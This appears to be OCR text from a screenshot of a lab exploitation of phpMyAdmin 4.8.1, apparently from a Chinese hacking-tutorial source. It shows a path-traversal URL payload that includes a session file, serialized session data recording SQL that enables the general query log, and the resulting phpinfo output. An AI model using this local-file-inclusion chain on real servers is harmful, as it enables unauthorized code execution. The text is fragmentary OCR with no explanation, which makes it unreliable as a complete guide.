 192.168.0.105:2003 / mysql | phpMyAdmin 4.8.1 - Mozilla Firefox
192.168.0.105:2003 / my
192.168.0.105:2003/?target=db_datadict.php%253f/../../../../../../../../../tmp/sess_20b3a71f70b1cb0
phpMyAdmin
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets More
Recent Favorites
information_schema
test
@@datadir";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:
{s:3:"sql";s:29:"show VARIABLES LIKE
%general%";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:
{s:3:"sql";s:31:"show VARIABLES LIKE
'%general%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s
{s:3:"sql";s:30:"show VARIABLES LIKE
'%secure%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:
{s:3:"sql";s:27:"SET GLOBAL general_log='on'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";
s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"1b8a910dac203b66bdadcc0b4c772d4c";a:8:{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-
linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Console tered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
HACK学习呀